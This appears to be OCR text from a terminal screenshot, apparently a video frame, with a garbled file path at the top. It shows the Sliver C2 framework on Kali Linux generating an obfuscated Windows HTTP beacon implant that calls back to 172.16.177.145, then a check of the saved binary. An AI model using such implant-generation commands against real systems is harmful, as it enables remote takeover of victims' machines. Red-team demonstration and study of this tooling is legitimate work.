 kali@clown:~
sliver 112x13
sliver > generate beacon --http 172.16.177.145 --save /tmp
[*] Generating new windows/amd64 beacon implant binary (1m0s)
[*] Symbol obfuscation is enabled
[*] Build completed in 26s
[*] Implant saved to /tmp/INQUISITIVE_PATRIOT.exe
sliver > _
kali@clown:~ 112x14
kali on clown ~
[ 13:41:45 ] ▶ file /tmp/INQUISITIVE_PATRIOT.exe_
KALI